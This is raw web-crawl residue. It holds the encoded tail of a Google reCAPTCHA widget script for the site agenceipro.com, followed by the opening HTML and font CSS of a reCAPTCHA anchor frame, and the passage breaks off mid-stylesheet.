NGHTCm8OXw5p4w6/DusKgw4wAIyzDvUvDoEtsw6RkwrcaM1kVw7kLJCnDm1JRw5fDmsKSD0t8wpY5w4IwwobDozzCiTnCl8Omw5/Ds8KOECJBQMKawrHDvgjDtRgYPcOiDsOuw5MTDcOlwp3Cl8KjwrnDqsOMNQNEWTXDoHHCicO9wqTCpQUqw4DCpsKEJ0zCh8Kbd8OdF8O1wq/DswHCtwtjRzLChkEHwo3Cvg18XcKAFsK5ZlrDjUfChUtFUcOBMsOJwr/CsGQlw7DCscKaw4csPSHCnnFmJD3DlzYCwqfDlkPCrX3CmQJSwpYKwq3Ck29WDngKbMKcAW8uccOLwp4Jw6UGw4cQwrwkbw7CnwZ2JMKcT8KOw7vDrsOlw4LCqlIjW8Oqw407WMOLVmM1RU8zwokHwo1bwrHDl8OxJ8OZw4XDhsO7QRNJFH/DjsOKwr8zw51NwrvDvBnCiMKcwoh5w6bCiSnCkMOnIhwDeG7DhcOvShs6w5/DmSfCgMOsw790M3I8wowlL8KubsOiw60Uwq06G8KAw5HCpsKVAcK0wow1PCTDvShFO8KBJELCpFh4wpXCsiYhw4NxB8KaZUDDuATDqcOGYXjChmEbw50QfcKOEMKpfHp7RF7ChTLChsKXYyfCoX3DoDtAM8KMwokEwpfCkMKRSC9lAnc0GcO/[base64]/CuxwAwofCscOnbsO4wqlFBgzCmcOtWgcZwq/DqxPDox4JwoRnJ1VDRDrChmPCgMKRCSzDk8KZwrMlTcOnwqbDk8Ofw7bCoMK3w6jCjWDDgALDoMOuTwLCssOrVEDDp8KMwrPDsz/[base64]/WcKcwo5Wwr5Tw6rCoio3wrzDoEHCu8Oww4RuTQpawojDrEl1wotNZMOBw53CuEBiw5zDn8OYH8KzJTvCuyjDtE90wpxqwqoQI8OgdEhfwpnCkcOWwr/DrcOPwoTDnsKfCsKtYsOfw6LCtMKZwonDssKhLMKfwrkbwppifsKGwqnCtMOcw5nCrMKJw5TDqFR0wprCsSRUDCfDtynDuQ1WwqLDj8KpHMOKwpnDscK5w6w7Z0nCgzHCt8KTwr3Cgz4Gwo0CX8OuwqXCjcKrw4bCv8KoI8OGNcKXw57Di8Oyw4DChR7Cm0c+w5/CgRzCjUhOw6/CvwgCwo/Di1hswqLCgEjDnUDDqMK6P8OyEMKda8KKw68rwoHDrlfCsMOTw6UIw4ZYCAkXwod+GGx/w45pwopEw5Aww53CgcOPTsOcwq7DuMKHMMOBH0IpDcK2NwTCqnXDqDzCo8KJKcODKMOUwqs6w5HCrHLCgMOxwp7Dk8O6fENuwrM5wpDDscK9w58RH2Z4fsKBby7CrsO7fUrDhsKMYsKFfW7DtQoSE8K1w7PCgS/DocKxUmYAwo0lwokGw6diA1gJwrhxw4bDuVlZGcO8ecKbwppgUkk/MXnCgQAXwoDDtD7DmMK1ThrDnMO6IcK/w4vDocOsXsOZA8OgREzChsOwbw5Iw5l+V8OML8KswozDpis9OXzDqBIpw6F5wpILRlszP8KwI8KdwqA8w4Zzw6RCVcOQwrBOw5xsc8KsC8Kfw4oqw5PCu8ONPgpRABTCncOSwr3DucOmw5fDusKEwrhgen/DqsO9IcO8w6/CrR9MfcK/[base64]/DtjQhwrvDucK4w6DCnMKnw4dhB2NZER54dUTDpcOvBkUjw6LCmj7Cr1kWwrUUwqEWwoHDkMOawoQXwqjCgcKtw7/CvRjDrx3Cty1Twoc9DUfDo8KTw5HCjsKRw5bCjsOscsK6QcOjw63Con7CuMK6wrFtw73CrVddw5PDusKXARJZwr/CuALDjhvCh8ORworCjUIpwoZ+wrnCscOXCsKyR8ONfzpnOz9dUMOHwohOw7QdOVYaE8KXNndRfj3DmRlVb8OEEggIX8KgP3vCv3DClWAew4lgwovCgsOjw7ZkwpLDrCI0ER5mwonCusO+w7PCoHLDhzrDt8O1wqdcw6/DgAxWwr/CuQ/DqsK/w4/Dk0xewp0rw6FZw73DuV/CsErCjFXDtsKrCRXCrcKPwrzDtEExwpdzOsKpw4MMEcKMX8OCw7rCjcOvKjTDr8KRw4ITw7thw4PDkhVEfyfCqcO8w7HCkhtJFMOEwrfCvMOGRCHDg8Kyw6ZRU8O8w5JXBMKvw4seYcKwcT/DqMKwOMOpS0/DrUtEwqJvYULChsKIwq3DgMO3wpjDicOFfEAfwprDlMOzwr80SlzDtsOHY2vDrcOLTgrDu8Ovw4NOTMOPaMKWwrU5Xn3DrsKTw6/CvA/CjsKHwpDCii3DtsK3wqcADnxvPQh0wr7Du8OvfhfDuwFAU8Osw6g5w5Axw7hDJXLCmcKTP3zCssOLGcK3w7LCtxVtw7nCvlt1wqJiw5XDklTDmMOQwpEHHMKywr/CrsOMw5jCtcOiwoJhAkbCoypJKMO4w63CnMO7w6vDhMKIwq/Dl8KiI8OcX0DCvsOhw6Y7JFZUCMOXJHzCnMKgw5XCtcOCW8Kmwq/ClU7Ck8K4wpPDqBRjw6bCv8KYMMOyMcOPfFhKDMOtQwtxNATCvnNvw4AFPQpQCMKLw7LDiXbCuEPDvMOuW8ODasOuw6TCmMKVwr3DkyIow5AJw4AFSCRPwpbDpsOoP1AOCcOKwogFAsKxwq/CqHfDg8O2LcKKMsKSU8KPS8K5woNIw7h9w5QQwqQuwrMNex3CnwvDiV4dw7dnw7JWID3CvsK2wpvDsMO8DTfDrA3DkcOmwq3CmgwTw6/[base64]/[base64]/KmLDsMKfecO5w5nDiTrCi8OiwrYNBcO3SRHCjMOoEDx/CMKyw4XChwbDi8O3FFkHwq/DqnXClcOdwqLDpsOVYAbDlsKrwoLCiV3CgXZew4/DisKvwpkcw5I1wrzCvMKBwp3Ds0TChcKYwobDikJkwrZ+w4wWw4fDqcKjecK5w5Y0DsO5fcKRCzbCrMKTw7sNw5jChx/[base64]/wqbDoMKcE8KwNGI2OcKyw5jDmltgWxNQwqXDgMOlYMOoKXZ6L8Oewq3DsMKuw4tpw7zDq8KTKRbCmmh6eAsFW8OMw6Uswp3CvX/DkMKzVMOXdsOPG007w4IaRxxnA10OwoZ2w4zDlMKdeMKhwrbDpBzCu8OEIsKNw7BVw5xewpMCaB92agnCoy9sSsO3wql4M2/DgcOXOBxkw7suEsO4VsOaNCs8w4piN8Oiw5fDhcKFMxzDkMOJTnlgw5ZxVQtmcMKYwr/[base64]/DgsOzBm9eTmXCvsKlwpZPw6l5SsKMc2bCkkcrQ8K+w5zDnklnJk0hw4DCrz50wqMXwoDCg0jDmkhBJcKmemDCmsKPwqc1PSrDtDvDshURwrfDrcKNLcOJw4Mnw4nCisK0KU0vA8KSw6fCt8KnZ8O4aT/CiX06d8Kbw7fCkDhZw7sXwr9Ef2fDkMOUeDbDv1BQXMO/w6VRQ2TCuwbDhsKUw5XDqjDCtcOow65OwqHDoQBkXy4hOk5Mw4cWw4HCvzPClS/DjEhYw5FjFWIVZhvDm8OwPsO9w6MILDdVaUjDmsKuXkl8QFUPccOqTMKWAQdWfzTCg8OrUMKpMmZ3TDVOeAYYwqzCkR8hFcKtwoDCizPDhCpqw54bwo8VBFUkw4vCn3rCsXzDkMKvw7FPw40aWsO/w6o3wpXCvMKyN23CgsKsacKdJMOiw6jCusOzwpDCo2bDrG4uIRPDkhJmPzrCm8Omw7Uawq3DucKHw47DnyQywpoqFmfCvDo/wpLCuCbDtRggwrLDlnfChR/Dn8K+wr8NIcO/HcKjw7jDgMODW0oMw7LDscOSGEgPcsOXNgjCtQZXwqzDvxEBPMO9woAPFGvDkyc0w4/DicKWwpwBwogXwrbCucOtwohyJXPDphJMwphJw47CisOQK8K/[base64]/[base64]/Cq8OnCcONwqbCsMKBEsO8w5/[base64]/wrTDpzPCgMOLeXXCrMK8cVzCrcKuAQNJw4nCvMO3w7fDucO2AlcdVsKlw4lLE3EjwpEbCMKtdMKww5J8VcKtDiN8acO+OsKRwoTCscOdw5kOZ8KRPg7CgcO4JDjCncK9wqXCj17CocOwJ3pyPMOVw5LDh18Rw4fCosOgV8K5w5JFScKWS3XCk8K/wrvCoy/Cgxo3wpcMYFNLwqnCpgFBw4REw7vCr8K6w6jDq8OZKEYkw5Ixwr9ZKsKNTWfCvCPCqC1Bw7fCt8KiBcKvRXJHwoNEwrzCvjcrdzgKPXdYwrjCicOTesOYwpXDjsKEJll6HTlXS2XDhS7DqsO7W0/CisOfNsKgZcONw6c6wqccw5PDvBpTHMKWw7IifMOkwoPChcOoLsKyWSzClsO/CwzCgcOzOcOpw63DjFjCvMOgw7LDqEbCsyDCpWnDqRdtwpYPw5o2YcOlwqA/dhZnwq/DojXDtcOHT8KxHVLDocK/[base64]/[base64]/Cg20zWhVSCcO0wp4cw5Jdwqd+KWjCsnoRwpNkY0TDuzPDsjHCt8OEw6DCjnEzGcOcw5PDgcO1XQM0cX4ywoAaRcKjwonChVUhwq17QUpJw7t3wprCoRICeBRdw5ZcUsOpBcKCw5jDtcKWw75jwr3Cmw/DosKkwpQcEcKcwqhvw75ZOU5nwqUycsOpPj7Dq8KnAMO8YMKqAcOaIsOWak7Cp8OENsO1w74mJQx1wp3CthXCpSvDicO9RDDDpXxywpF5O8OqwpY9w5wfa8KQMMO/VA0YNS0dw4IwwpvDsx7DhVYvw4bCh8OtTyI+BsOhwqrDkl0Iw61EdcO4w7bDhcKMwoDCrRrClEN0I18pV8KOIMKZbsOXUsKtwqBiw7F1w5IPf8Ovw4xKYsOqVnRec8OMwposw5zCmAoUbSIVw78pwrnDtwQPwo/CosOqFytBMsKiOAjCrgrCiMOQXcOWPhfDomfChcOKA8KVwqUUwrfCmsKNd1XCj8KvDWgrwrIvczjCqwvDgwjDoALCt3lOw7x6w55Xw4k+wrY+w4PCt8OATMKwdcKpwonCnMOUwrx/eMOoNQLCl8Kiw6XCtsKQw5gVOm/DngbCt8OvFjAAw4/DncOSEBXCmnfDqC8Xw6fCpcO3fRlPSkltwoYlwrrCizgDw4ppd8OQwpJmw5EXw4HCrAxUw5VnwqzDhWlUEsK5BcOUHHnDqThXScOqwoR3woLCoThfwodNwoU2XcOrw4xKwpLCosKKwqA5WhTCuk/DtcOqY07ClMOXHkzDgMK/wrdeeVQSZ1hUw4oPecKoD2R6OkIeJsO1C8Kpwq05VifDpkBAw5cbwr50w4XCr23CkcOKXlE+K8K2N3RRf2LDuFdxBcKuw7MyQcK3b0XCqwotaiHCk8Ohw5DDosKOw53DjUTDvcK8JV3CucO/w7bCtMKUw7UDJQYUw6N9e8OCwphBwrdtDMKiChjDmcKTw6jDh8OhwqvDmiRsw6AdYsOvw6vDjHbDssO/[base64]/DqMKbABPDolg9I8KcwpzDgcKgbsK7Om9Dw6dTJcKGw7DCsMKGw4PCqcKqdR87wq/Coil3CsKPw5fCuQctDhLDhsKXwqAHw4zDmUFvGMOqw6HChWPCt0YKwpnCgMOnw4bCl8K2w74/ZMOoSGMVXcOeEVNUaRJ8w43DjiZiwrJrwo5vw5PDvSpiwrfCgj4cwrRxwql/eT7Dp8K1wrJIw5FSIFtiw6Bmw7nCqMOhJBhqLnfDqXzDmcKOwrTDoyUTwoA0w4TDsyvDvMKfw4nCv1Ryw5BWw60qXsKAwq3DmDTDsVk0SnFOwpLCvDbDsjPChCtZwp/CiiXCt3Zsw6wfw7bCvAbCpsKYXcK1wrnDq8Oxw4QUHBxdw5NpasKAwprCpzLCicORw6BLwovCkMKvwpDCvzdqw5XClSVHPsO3OAZ4wrXDhsOiw6XDsDx7esOED8Ohw4RDfsOvKVJqwoc4acOtw7F9w7k3w5fChkEXw7PDssK6w7LDh8OpNG9zC8OJKz/DrXHDsAZDwp3DosKUwoDDnBLDssKhKSPDjMKuwqXClMOQMxPCoHDDhFgDw7TClMK3OMK/AMKdw6tkwrzDusOBwpkSw6HCjcKJw5XCjxzDgBJfUMO6w54bKlHDk8Khw4HCp8K3wrTCg3/DssOXw5zDrVTDvcKYwrLDpMKOw4tOPz1lE8OYwpQbwppcFMOIX2gtUcKNXnDCh8K8NcOSw77CnCLCgz54Wm5YwqTDnjZbWkvCiMO8MSvDicOQw6puf13DoDrDj8OSwpIcw4jDsMOUbzfDtMO/w7gQUcOVwrbDjsKTMx5hdHvDnTckwohWZcKWO8OqwqwAwo4bw4rCisOgI8KWw7JIwqbCncOBwpgKw5/CnWfCqcO/KVUvw7LCp3YvdcKNTMOnwrnCgMK8w5HDt2/Cp8K/[base64]/CmlLDgMO1IFLCilPCtxNdFcOWwqLDpX49wqTCvsKbeHtfw7rDgsOAXMOaD37CiCbDjTNRwqxpWW7DnMOBw45OT2rDs0HDjsK1Hx/[base64]/DscK0woBABjINw7HChyXDo8OodMKnwrnCnRllw5R7w5wkw7jCtMK0wqcBcVjDhmnDnQrCm8KPd8KxwoQew4DDicO+DD7Cgk/CqGzClVTCnMOlX8OudMKzW3nDv8K/w6nCpcOUTMKAw6fDtcOrf8KZGsK3K8OCwp5uQ8OBBMK7w4/CkcKDwpo+woBtwpojw7Iyw7PDjMK7w7bCisKxQyM1OQJOTlN6wp4lw7DDtMO3w67CuU/CsMOQTTkmwqBrB2Eew6h/[base64]/Cp3zDm2jDkcKCw43CqSnCqsOMTcKww5QnwpvCtnw0DCQzGcKyMkQhCcOdIMKVVx/[base64]/Di8KHwo0fwqvDg8OzSWXClMOnwqjDlmNbLcKiw7ZNwrTDrMKIecKtPx3DhjDCri7DunwDNcKGYRbCtsK/wpZKwqIpM8KFwoDDuGrDtMO5DxjCqmQeVcKiLMKaZVHDmiTCmkbDqmF+YsK3wrbDgwZuIz9IfkQ5V0ppw4pfMw3Dk0rDtsKnw6jCql8ea1TDuBg7OFTClMOjw40pYcKnbFcwwpRIa3hXw7/DscOKw4rCqS1Qwod4dmUWwphSw53CgGxMwoEUIsKNw4fDp8OXw6RkwqpPEMOFw7XDoMKbIMKiwovCpmbCmRXCu8Odw4zDgSk4bBZgw5HCjXjCq8K8UCnCti0Qw6PDhR/DvzYOw7IKwpXDgMO9w4J2wqnCrhPDnMOgwqIkDDQxwrdwGcKQw6rCojvDjUvCsTDCjsO9w7VZwprDhsKfwpPCqT5hSsOtwpzDqsKBwpACMmjDkMOrwpk1AsK4wqPCpMOuw6PDscKKw7rDhULDgcK1w5Fvw65vwoE/[base64]/CrMOdw5PCmjRdLsOgSzg7w6Zpw43DtSjDqcK1w58lwoLDgsORcsKlNMKhSMKgTsK/wqciQsOuKUM/fMKXw4nCocKnwrjCoMOCw7zCu8OeA19rf23Ck8OQSjNRKQ8hajlHw7XCv8KKHFfCjMOMKWXCtHtPwrUww7/[base64]/Do34kPsKCw7/DrXxWw4Y5XMO3w7sqKMK1Fw1Vw5cYQsOVARQbw5gWw6RJwrVSMB5lK0XDr8OpQV/CuzV3wrrDu8KPw6rCrXDDqWTCicKbw4gkw5/[base64]/ChnE3GSMqfWPDuR7DgQ3Cu1s6woDDhQ0kw6bCji/CncOvw7Y2Jwp5MsK7JwPDm8KQwos/RgPCv1AMwprDicK/dcOUPCbDuyoWw5E0wqMMCsOpC8O6w6TCosOLwrRaOQ9UfHDDigHCpQfDscOgw70JTcKvwprDk0cqIH/CpB3DtsKYw6bDkAo1w5PDh8OyDsOWAUUGw5bDk0YnwqQxVsOmwovDs0PCt8OBwo5kHcOdw4vCuzLDiTTDpsKNKS5Xwp84HVJrX8K1wrIzQADCmcOHwoo+w5XDuMKvNTEywrdiwqfDpsKedRB0cMKVbml3w7sZw6/Dn0AVM8KKw7sPJGFAJHxDI2Urw5EgecKbAMOkSDzCmMOSVXXDhl/DvMKzZcOQd3YKf8K8w7t1fcKPVQ/DgsOHFsKbw592wp80Cl/DksOHV8KabXHCpsKtw7cNw5AGw6vCoMO4w69WFVoQZMKLw7U/[base64]/wpXDiMOXVcK/wqnDtHYGwpEgQSDDqiPDmiYuw7IqNQfDrTU3woJIw6FZDMKCfE1Rw68pbcOtNlwHw6lqw6zCo1caw6EPw4pvw57Dsw5TCSNcNcK1acKRNcK1dUYNR8O+woHCt8O/w541KcKnIMK/w7XDnsOMNMO3w7vDnyZ7K8OcfTQwUcKLwrQpV27Ds8O3w718TkZ3woN2McO3wrhKRsOewofDsiY3Y2BNw5cTwrxKN0Q/R8O+W8KfJU7DvMOEwo/CoWB+HcOBeFYWw5PDqsKiL8KtWsKUwoB8woLChwYCwos3bm3Djkosw7wJO0rCsMOTahU6RHbDs8O8YiTCmh3DjRZ/UC5UwrzDnU3DhW4Xwo/DlB4qwrEGwqcqJsOlw4RAFRPCusKaw6t4XCIRK8Kqw4/DpGVWKRXChU3CmMKEwpEow7XDpR7ClsORe8O2woHCpMOLw4cKw69+w7XDj8O+woBbw6Y3w6zChsKfNcOEOcOwaUkSccK7w4TCtsOXasOuw5nClAHDksKZUV3DicO0D2NPwrp9Z8OkRcONOsO1OMKUwofDmiBHwqM5w6USw7U6w4vCncK/w4/[base64]/DusKzwo1uw5XCm8K/UsOWQMO3w6/Cghxea1nDryAfwqEyw5fCgcODcA9Sw67Ctkhpw67Cj8OhEsOla8OZWSNywrTDpy3Ci1PCoFoqBMKzw69SJnUUwp8NUSjCuS81d8KOw7DCnTRBw7bCs2fCrsOGwrDDuhfDvMKMMMKXwqjDoy3Dj8Ocwr/[base64]/[base64]/CtHjDpcKNXSPCpSvDscKgwp9IP0ZBGT/Cl8OLLcKoZcK+dcODwoQcwqfDpMOtIsONwr17PcOTXl7Dvj1hwoDCmMOaw6Mvw7vDuMK9w6cAYMOcSsKQEcOkdsOvH3PDkQJFw7Vuwo/DohtVwovCnsK2wqbCrzUMd8O2w4YTEkYrwok7w61JAMKmZ8KQwonDuw0rTMKwBH/CkgYdwrBuXV3DpsKKw5Eow7TCssOMVQQ6wrRBKjlxwrxPJcOTwplpfMOlwoXCtBxjwpvDtcOgw7gRfi9BOMOHfxlOwrNNDMKrw7nCs8KSw44+wqbDqUpxw5F+woNKSzYIP8OKJGrDjw/CksOkw7UOw6dtw79CXlwlAcO/LV7CjcKnM8KvPEBSWxDDj3tDwrvDgGBGPsKnw7VJwpxlw64cwoxoeWsmKcOoUMO7w6h/[base64]/Cqwg+w5FEWHB9cm8Nw5pHw4low5IFGcKqF8K7w4LDiG58DcONw63DhMOhaHdtw6HDpnjDoGnDnhrCpcK7fQpfEcOeScOxw6RBw7rCm1jCs8O9w6jCvMOvw5ICW0lffcOndCXCj8OHACA7w5lGwqjCr8O7w5LCo8O/wr3Cmi13w4nCmcK4wohiwq7Cnx8pwpnCvsKgw4lTwpFONsKWGcKVw57DiFlaXAh5wozDssOgwoHCvnHDjFDDpQDCrGHCozTCmVdCwppTQXvChcKiw4fCrMKCwpN9ExHCi8KDwoHDv3oMIsOXw5/DojZ4wp0rWk4Nw515CCzCmXtowq9RKmx9w57CuUZvwqVeCMKxdRHDgn3ChMOzw7jDl8KCVcKgwpslwo/ChMKbwqhdKMOywrnCpcKYG8KwJizDr8OXJy/Dv018IcKjw4TCq8KZcMOSc8K2wrLDnhzDhxfCtT/[base64]/ChCHDt0RofmNzM8KBwoMZYcOhwqrDiVXDr8Odw4JOY8OjX1bCt8KuMxk6Ug0CwrZjw59hbF7DhcOGdFHDksKqPUI8wrFxVsOVw6TDk3vCtHvCuQPDlcK0wr/Cu8OdVMKWbXPDkXMRw5xjNMKgw7gfw4hQVcOaC0HDkcKVQsOaw6TDhsKzAFocI8OiwqHDkE8pwpLCkkDCm8OpO8OdElPDoRjDtQfCk8OjLFnDmTEowoBRKmh2P8O7w4tgP8Kkw4/Dr2nDmi7DtcKnw5TCpS0sw7LCvAlbNcKCwqrDsBHDniVLw7jDiVkbwobChcKkTcOTbsKNw6/Co15fWXDDpWVbwrh5X1nCngoIwojCicK/[base64]/DnMOVHMOlw5bCoT7CjmxsOMOkThFRZcKZw6YNw6oywrTCn8OQKxAow6DCpjnDhsK8LRtaw7HCoR/CsMOdwr/DrU3CuEVgLnXCmSIqFcOswrrCoynCtMO9EjrDqRZ3YRdtfMKIHWjCkMOBw41YwoY/[base64]/FyrChEnDjVvCmcOlPH/DlBcpCxHCqhgNw43DqsOBGQ/DuRI8w53CqcKow7LCicO/SFFOdCMOBsOFwpMgJMOSNXV4w5oDw6zCki7DtMKNw61AZ11Awoxfw5ZDw6LDhQjDqsOZw4s+wrByw4jDlnRFDGrDhgXCpmRmCgQUSMOswo52VMOZwrTCm8OuJsO0wpjDlsO/PTMIOSXDr8Kuw6lIe0XDtG8WfzksOcKNCjrCqsOxw79FWipeXA/DusKTHcKGGcKvwoHDksOmI0jDsEbDpzE8w4bDm8OackfCvnIHfDjDsCYyw4kdO8O8GBfDhx/DoMK+a2ArPWHClgosw40DXHcuwplHwp0JbgzDjcOAwrTCiVoJR8KsAcKWZsOwcWswCMKFG8OTwqcqw57Dsh9oDkzDijppdcOTOWciKjRiQmA7PknCv0XCkTfDjAANwqsMw5d2S8KhUFUsD8Kiw7jClMO2w7DCsmBGw5EaWMKCdsODTw/CtVhAw6tTLGLCqA3CnsO1w4zCp1ptfxHDrisHXMOxwr5/Hx17S0F0VH9janHCmVbDk8KwFB3DlhHDpzTCqAHDnjfDqCXCvRrDp8O1LMK5AUzDksOuXlNJMAtZPh/Dh209ZwBQT8Kow47Du8ODTMOUZMOCEsKlexAnIWlnw6TCvMOyGGxiw4nCuXXCj8OuwpnDmHzCsE41w5ZCwqgPKcKtwr7Dt3UnwobDuE7CgcKMBsKww7JlNMKHWjRNU8K/[base64]/Dh1PCosKmQ3F9eRfDosKRNsO/w7cwUMKGw7PCnRXCr8O0CcOtAmLDvBk+wr3Cgg3CqyUWPsKYwo/DswnCtsKvF8KUby8TW8OowrsZKhTClAfCsHRpH8OTEsO9wo/DgSLDq8OkezzDszHDnEI/J8OfwoTCmDXCqhbCklzCgGTDulvCn0ZEED3CisKHAsOwwoPCnsOrfyAHworDscOGwqQpSxYdK8OWwpJ7DsOZw7oxw5LCpMKdQkgBwobDpRRbw53DsWdjwrUWwrMMZVLCkcOvw7PDssOXZQDCogvCs8KbZsO5wqZKBlzDpXTCvlE7E8KmwrRWEsOWBQTCoQHDgz9Jwql/AUjDosKXwp4MwrrDo2fDnEJxFxkhEcOLVnchw5JZaMOow5Vhw4AKEi1ww7JVw67CmsOeFcOGwrLCoTTDi0sCeV/[base64]/Dp8OkSsKBwqYFUcKfw6hnwpfCsiUbwqZDw57DrzLDjQshF8OKIcOWcwF2wqsmSsKEOsOLXChSJFXDjQLDqErCsTXDvcOENsOdwp/Dm1B0wpUDH8KRCwbDvMOXw54GP3Bpw5cxw71vUsOZwpoQEk/[base64]/e3HDrsO4R8OXwq1ow6d0wr8gwoYVwr90w4zDuVPCg1Z6EMOIIDg2ZcOXOMOgDC3CuTEPN1RaPFsUCcKqwrNlw5EBwrrDpcO+PMK8OcOzw4fCnsO2c0rCksObw4TDixwKwpBxw4fCn8K/LsK0EsKeagNrwqVzdcO8K3ddwpDDvwXDqHI7wroxIjXCicKBZDE8JxHDucOZwrwUP8KQw7HClcObw5vDrxoFR2jCq8KfwqfDk3ArwonDmMOFwrEFwoLDqMKewpbCrMK0Sx4WwpLCpVzDpHo/[base64]/DjMKfHcKnYVbDmsO4Y8O0XsKWfUbDsQXCgcKgVAo4PcOyV8Kuw6rDlHnDrTY/[base64]/[base64]/woh7OsODwpFuPcKRw74Mc8KDwo8aRcOIwpF4IMK8GMKEHcO4EsKOUsOKDnLCocOtw7gWwrfDsiLDl0HCosKTw5I1VXlyCALCu8Obw53DpwHCiMKgPMKeGTIzRcKZwpt/EMOkwrMBccO3w59rDMOCOMOewpkUZ8K1WMOqw6zCmy1sw5ABUX7CpmjCm8Kcw63Dk2kGGhPDscOmwpsGw4jClMKLw63Dq2TCuhIwG3cHD8ObwpR+ZcOAw73CscKIecKSDMKJwrYvwqPDrUXDr8KLL20zKFfDsMKhI8OAwrfDsMKycVHCsV/[base64]/CuncdeH0wOFTCrMKnwqg2w5tCwpFgb8KiI8KrwrjDmwfClFYPw7cIN3HDmcOXwo58QBlHI8KPw4gNPcOkE0dZw6NBw55/Gn7Cj8Ofw6PDqsOsES4Hw5zDj8KPw4/DqjLDsHvCvHbCssOJwp9Ww61nw7fCoEjCqAovwol2Zn/DnsKZBz7Dh8O2OgXCgMKXVsK4ZE/[base64]/CGXCoFrDmQRzwochPcOkwrnDhMKgXMOLw5PCjsKew5JSGCDCk8KnwqvCqcKOaVfDmk1QwoPDoyw5wo/CiXHDp2hZfmpAUsOPMns/[base64]/DlcOIHVIWAhHCn0MYw6zCrk97wpLCizTDrQ1yw7zCrMOeVhvCk8OqS8KOw5BeOsO4wrlAwpVxwpnCu8OKwowRZxPDhMOhCmgAwpLCsQ5ZGsONFlvDsEEnUV/Du8KbSWzCp8OZw7MLwq/CvMKiMcOjdivDtsOlCkleK3UOWcO0HHw0w5NkWMORw77CiAhfCG/[base64]/DqMKewoE+w6clw5Eowr7DscKEecO+EMO2w7B2wr/CvHfCk8OHTl9zSMOpEsK+UFcOVmLCisOfXMK7wrk8N8KYwrxNwptXwpFgZMKJwr/Cn8O0wqkWYsKJYcKvUhXDhMO9w5PDnMKewrfDuFZaGsKTwpjCrDcZwpDDp8OTI8ONw7vChsOhV2lFw7TCjiZLwojCjsKxdl0WU8ObamHDoMO4wr3CjQUeEMKPFF7Dl8KFayEEQMO8e0diw7fCu0cvw5lhBFvDkcKSworDvMObw6rDm8OFcsOxw6XDp8KTasO/w4TDt8KMwpnDoF8aG8OowpLDs8Opw54mDRQFcsOMw4/Dj0dow5Bdw6/Cq0B3wrnDm1PCmMKkw7HDnsOtwp/CscKtR8OLZ8KLR8ODwrx9wpJvw4paw6zClcO7w6coYsKPZVnDoBfCmifDp8K+wobCp3LCpsKSeyh7RyfCphHDusOyBsKgUk3CocKiK1o3QMO+WEXCtsKdNsOYw41jZ31Mw6vDq8Oywp/DnhVtwrTDhsKjaMKdJcOAAyHDlkc0VzzCnDbCnSvDoXAnwrRvYsOUw590UsOVU8KpWcOcwr5He27DpcKbwpNOPsOsw5pZwpDCvApWw57DrS0YWnNDFj/ChMKhw6dTwp7DrMO1w5Igw4nCvBENw4lTYcKjZMO2ZMKDwovCssKZBhzClkNNw4Fswo4aw4UYw6VHaMOHwpPDlmA0McOuBnvDoMKPKF3DqEt7XHfDsy3DghjDscKGwqFUwpdXLCPDqiRHwqzCp8OFw6lBTMOpUzLDvmDDmMO/w6ZDQsOxw6wtesOMwpDDocK1wrjDhMOuwphSwpt1asKOwoNSwqTCtDwbBsKIw4DDiBB4wq7DmsOdJjoZw4JUw6HDosKqwok1fMKewrQTw7nCssOcVsODRMO5w5pOGEPDuMOmwoxLIw/[base64]/[base64]/CizJ+XMOewpk4wonCnMKZFXDCvz8lZ8KQDsK1UAN4wqRwO8O0AMKXQsOpwqIuwoNLZMKNw6hdJAhUwrh1SsO1woVGw70ww4XCpV40AMOLwp8iw7Ufw7jCiMOswozClsOtN8KYWj4/w6x6U8OFwqzCsS/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,284],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2293WNx6lKJgn3PpFJKntLSQ9JNy/H7VSxkIla/J0XZOg\\u003d\x22,0,0,null,1,1768359016265,0,0,[93,35,11,232],null,[56,190,82,45],\x22RC-N2ssbDf9eGVLUg\x22,null,null,null,null,null,\x220dAFcWeA6uxj58YoH12QibScXGNoG8xl7z38QCgKNXkDNBSLdTzNjzfwEDoivN-S0nHQzLfvHvO3xNrWTBb53LVs58F6foGhJ4Fw\x22,1768441816426]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=lblz7ukwmorm
body_size: 48719
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
